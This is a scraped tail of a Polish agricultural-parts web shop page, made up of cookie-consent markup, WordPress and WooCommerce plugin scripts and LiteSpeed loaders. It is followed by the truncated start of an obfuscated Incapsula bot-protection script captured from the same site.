wizyty.</li><li class="advertising"> Przechowywać informacje o interakcjach z wyskakującymi okienkami i formularzami.</li><li class="advertising"> Przechowywać informacje o wyświetlanych formularzach przez użytkownika.</li><li class="advertising"> Rozpoznanie i przypisanie sesji do konkretnego kontaktu [użytkownika który udzielił zgód na przetwarzanie jego danych.</li><li class="advertising"> Przekazywała dane statystyczne do usług Google np. Youtube.</li></ul></div><div class="ct-clearfix"></div></div></div></div><div class="ct-ultimate-gdpr-cookie-modal-btn save">
<a href="#">Zapisz i zamknij</a></div></div></div></div><div id="ct-ultimate-gdpr-loader"></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="ct-ultimate-gdpr-cookie-popup-js-extra" type="litespeed/javascript">var ct_ultimate_gdpr_cookie={"url":"https://sklep.korbanek.pl/","ajaxurl":"https://sklep.korbanek.pl/wp-admin/admin-ajax.php","readurl":"https://sklep.korbanek.pl/produkt/f842201060010-filtr-paliwa-z-separatorem-wody-agco-fendt-oryginal/","readurl_new_tab":"off","consent":"","reload":"1","consent_expire_time":"1801071340","consent_time":"1769535340","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-25 16:00:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/sklep.korbanek.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="page-scroll-to-id-plugin-script-js-extra" type="litespeed/javascript">var mPS2id_params={"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"100","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"}</script> <script id="tpay_gateway_js-js-extra" type="litespeed/javascript">var tpay={"merchantId":"01G6MZ2TECD9F94748KCMTA7M4-01JKZYC8S0GDVWP23B328RWD2J"}</script> <script id="wpcf7-redirect-script-js-extra" type="litespeed/javascript">var wpcf7r={"ajax_url":"https://sklep.korbanek.pl/wp-admin/admin-ajax.php"}</script> <script id="aws-pro-script-js-after" type="litespeed/javascript">function aws_ajax_request_params(data,options){function gtaws_get_cookie(name){const value=`; ${decodeURIComponent(document.cookie)}`;const parts=value.split(`; ${name}=`);if(parts.length===2)return parts.pop().split(";").shift();return""}
var current_language=gtaws_get_cookie("googtrans").split("/").pop()||document.documentElement.lang;data.gTranslateLang=current_language;data.gTranslatePage=window.location.href;return data}
function aws_ajax_request_url(ajaxUrl,options){if(typeof options.ajaxData.gTranslateLang!=="undefined"&&options.ajaxData.gTranslateLang&&window.location.href.indexOf("/"+options.ajaxData.gTranslateLang+"/")!==-1){const absolutePattern=/^[a-z][a-z0-9+.-]*:|^\/\//i;if(ajaxUrl.indexOf("/"+options.ajaxData.gTranslateLang+"/")===-1&&!absolutePattern.test(ajaxUrl)){ajaxUrl="/"+options.ajaxData.gTranslateLang+"/"+ajaxUrl.replace(/^\/+/,"")}}
return ajaxUrl}
AwsHooks.add_filter("aws_ajax_request_url",aws_ajax_request_url);AwsHooks.add_filter("aws_ajax_request_params",aws_ajax_request_params)</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7d6bae5d6cea87c98578d52ddc9ec2","fragment_name":"wc_fragments_5c7d6bae5d6cea87c98578d52ddc9ec2","request_timeout":"5000"}</script> <script id="wooac-frontend-js-extra" type="litespeed/javascript">var wooac_vars={"show_ajax":"yes","show_normal":"yes","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-fade","suggested":"[]","suggested_carousel":"1","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"}</script> <script id="tinvwl-js-extra" type="litespeed/javascript">var tinvwl_add_to_wishlist={"text_create":"Utw\u00f3rz","text_already_in":"{product_name} jest w Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Prosz\u0119 wybierz jaki\u015b opcje produktu zanim dodasz go to twojej listy \u017cycze\u0144.","tinvwl_break_submit":"Nie wybrano przedmiotu lub czynno\u015bci.","tinvwl_clipboard":"Skopiowano!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5c7d6bae5d6cea87c98578d52ddc9ec2","nonce":"4964c4b4a1","rest_root":"https://sklep.korbanek.pl/wp-json/","plugin_url":"https://sklep.korbanek.pl/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"}</script> <script id="custom-script-js-after" type="litespeed/javascript">function toggleWidgetButton(){const iframe=document.querySelector('iframe.bhr-chat__messenger');const widgetButton=document.querySelector('div[data-test="widget-button"]');if(iframe){if(widgetButton){widgetButton.style.setProperty('display','none','important')}}else{if(widgetButton){widgetButton.style.setProperty('display','block','important')}}}
window.addEventListener('load',toggleWidgetButton);const observer=new MutationObserver(toggleWidgetButton);observer.observe(document.body,{childList:!0,subtree:!0})</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://sklep.korbanek.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woof_front-js-extra" type="litespeed/javascript">var woof_filter_titles={"zastosowanie":"Zastosowania","product_cat":"Kategorie produkt\u00f3w"};var woof_ext_filter_titles={"woof_author":"Wg autora","backorder":"Wyklucz Na zam\u00f3wienie","stock":"Na stanie","onsales":"Promocja","byrating":"Wg oceny","woof_sku":"wg SKU","woof_text":"Wg tekstu"}</script> <script id="woof_front-js-before" type="litespeed/javascript">const woof_front_nonce="003b287a5d";var woof_is_permalink=1;var woof_shop_page="";var woof_m_b_container=".woocommerce-products-header";var woof_really_curr_tax={};var woof_current_page_link=location.protocol+'//'+location.host+location.pathname;woof_current_page_link=woof_current_page_link.replace(/\page\/[0-9]+/,"");var woof_link='https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/';woof_really_curr_tax={term_id:13703,taxonomy:"product_tag"};var woof_ajaxurl="https://sklep.korbanek.pl/wp-admin/admin-ajax.php";var woof_lang={'orderby':"sortujwg",'date':"data",'perpage':"na stronę",'pricerange':"zakres cen",'menu_order':"kolejność menu",'popularity':"popularność",'rating':"oceny",'price':"cena od najniższej do najwyższej",'price-desc':"cena od najwyższej do najniższej",'clear_all':"Usuń filtry",'list_opener':"Сhild list opener",};if(typeof woof_lang_custom=='undefined'){var woof_lang_custom={};/*!!important*/
}
var woof_is_mobile=0;var woof_show_price_search_button=0;var woof_show_price_search_type=0;var woof_show_price_search_type=0;var swoof_search_slug="swoof";var icheck_skin={};icheck_skin='none';var woof_select_type='chosen';var woof_current_values='[]';var woof_lang_loading="Ładowanie ...";var woof_lang_show_products_filter="pokaż filtr produktów";var woof_lang_hide_products_filter="ukryj filtr produktów";var woof_lang_pricerange="zakres cen";var woof_use_beauty_scroll=0;var woof_autosubmit=0;var woof_ajaxurl="https://sklep.korbanek.pl/wp-admin/admin-ajax.php";var woof_is_ajax=0;var woof_ajax_redraw=0;var woof_ajax_page_num=1;var woof_ajax_first_done=!1;var woof_checkboxes_slide_flag=1;var woof_toggle_type="text";var woof_toggle_closed_text="+";var woof_toggle_opened_text="-";var woof_toggle_closed_image="https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/img/plus.svg";var woof_toggle_opened_image="https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/img/minus.svg";var woof_accept_array=["min_price","orderby","perpage","woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_producent","zastosowanie"];var woof_ext_init_functions=null;woof_ext_init_functions='{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';var woof_overlay_skin="default";function woof_js_after_ajax_done(){jQuery(document).trigger('woof_ajax_done')}
var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opcje";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Tworzenie";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";var woof_lang_front_builder_select="+ Add filter section"</script> <script type="litespeed/javascript" data-src="https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js" id="chosen-drop-down-js"></script> <script id="gt_widget_script_26808183-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['26808183']={"default_language":"pl","languages":["en","pl"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-26808183","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://sklep.korbanek.pl/wp-content/plugins/gtranslate/js/float.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag-produktu/ma0237-02/" data-gt-orig-domain="sklep.korbanek.pl" data-gt-widget-id="26808183" defer></script><script type="litespeed/javascript" data-src="https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js" id="woof_sid-js"></script>  <script type="litespeed/javascript">jQuery(function($){try{let checkoutForm=document.querySelector('form.checkout');if(checkoutForm){checkoutForm.addEventListener('change',function(event){if(event.target&&event.target.name==='payment_method'){setTimeout(function(){document.body.dispatchEvent(new Event('update_checkout'))},1000)}})}}catch(error){console.error('An error occurred:',error)}})</script> <style>div.woocommerce-MyAccount-content .alg-wc-frontend-billing-edit {
				display: block !important;
			}</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://sklep.korbanek.pl/wp-content/litespeed/js/aa8d873a333150cf54f4625012941fdd.js?ver=61af2"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=856778696" async></script></body> <script type="litespeed/javascript">var _smid="621c1223fa6f931c";var _smformid="sidebar_mobilne";var _smformcfg={"formId":"30e4dca0-c883-45b0-945e-6ebd6238df17","side":"right","width":"360","height":"440","borderColor":"transparent","backgroundColor":"transparent","imageBackground":"transparent","openImageUrl":"https://storage.googleapis.com/s-img/154zcrtmdk1qfvgl.png","imageWidth":"30","imageHeight":"98","imageUrl":"https://storage.googleapis.com/s-img/qwt5aiwtmgclv1qu.png","targetGroup":"ALL","visitStart":"0","visitEnd":"3","codeType":"sidebar","dynamic":"true","countPageViews":!1,"autoExpand":!1,"showAlways":!0};(function(){var smForm=document.createElement('script');smForm.type='text/javascript';smForm.async=!0;smForm.src="https://app2.salesmanago.pl/static/smsidebar.min.js";var f=document.getElementsByTagName('script')[0];f.parentNode.insertBefore(smForm,f)})()</script> <script type="litespeed/javascript">function carouselNormalization(){window.heights=[],window.tallest;function normalizeHeights(){jQuery('.opinionsSlider .carousel-inner .carousel-item .sliderContent').each(function(){window.heights.push(jQuery(this).outerHeight())});window.tallest=Math.max.apply(null,window.heights);jQuery('.opinionsSlider .carousel-inner .carousel-item .sliderContent').each(function(){jQuery(this).css('min-height',tallest+'px')})}
normalizeHeights();jQuery(window).on('resize orientationchange',function(){window.tallest=0,window.heights.length=0;jQuery('.opinionsSlider .carousel-inner .carousel-item .sliderContent').each(function(){jQuery(this).css('min-height','0')});normalizeHeights()})}
jQuery(document).ready(function(){carouselNormalization()})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var cookieManagerLink=document.querySelector('#cookie-manager');var cookieModal=document.querySelector('#ct-ultimate-gdpr-cookie-modal');cookieManagerLink.addEventListener('click',function(event){event.preventDefault();cookieModal.style.display='block'})})</script> </html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 18:35:40 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-27 18:35:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript
request_url: https://sklep.korbanek.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=856778696
body_size: 20024
content:
var _0xdfa8=['\x47\x31\x66\x44\x71\x73\x4f\x6f\x64\x31\x50\x43\x6b\x51\x3d\x3d','\x77\x72\x54\x43\x67\x43\x59\x3d','\x52\x38\x4f\x6e\x44\x4d\x4f\x70\x66\x48\x76\x44\x70\x77\x3d\x3d','\x77\x34\x44\x43\x70\x73\x4b\x71','\x77\x72\x30\x68\x77\x72\x54\x43\x70\x4d\x4b\x36\x77\x70\x45\x53\x77\x6f\x6a\x44\x75\x32\x67\x3d','\x51\x73\x4b\x56\x61\x56\x4a\x6b\x4a\x73\x4f\x59\x46\x77\x58\x43\x76\x58\x55\x3d','\x53\x31\x7a\x43\x73\x41\x3d\x3d','\x55\x38\x4f\x33\x47\x73\x4f\x4f\x59\x57\x51\x3d','\x77\x36\x41\x4e\x5a\x77\x3d\x3d','\x56\x63\x4b\x77\x4e\x77\x3d\x3d','\x77\x36\x70\x67\x77\x37\x41\x3d','\x77\x35\x44\x43\x6d\x63\x4b\x65','\x66\x6d\x73\x6f','\x57\x51\x6b\x66','\x62\x55\x66\x43\x76\x67\x3d\x3d','\x77\x35\x56\x47\x77\x70\x6f\x3d','\x77\x34\x45\x55\x54\x38\x4f\x4b\x77\x70\x45\x74','\x77\x34\x58\x43\x70\x4d\x4b\x73','\x77\x70\x4e\x4f\x66\x77\x3d\x3d','\x77\x72\x6c\x63\x54\x6c\x72\x43\x75\x63\x4b\x56\x77\x34\x34\x73\x77\x36\x74\x36\x55\x77\x3d\x3d','\x57\x47\x6e\x43\x68\x4d\x4f\x4d\x77\x71\x31\x77\x42\x4d\x4b\x6a','\x4e\x56\x59\x5a\x77\x70\x72\x43\x71\x54\x7a\x43\x73\x38\x4b\x2b\x4a\x38\x4f\x4b\x59\x67\x3d\x3d','\x42\x38\x4b\x57\x4e\x73\x4b\x4a\x65\x63\x4b\x78\x43\x38\x4b\x6b','\x77\x34\x38\x5a\x52\x41\x3d\x3d','\x77\x37\x6f\x66\x53\x51\x3d\x3d','\x77\x71\x37\x44\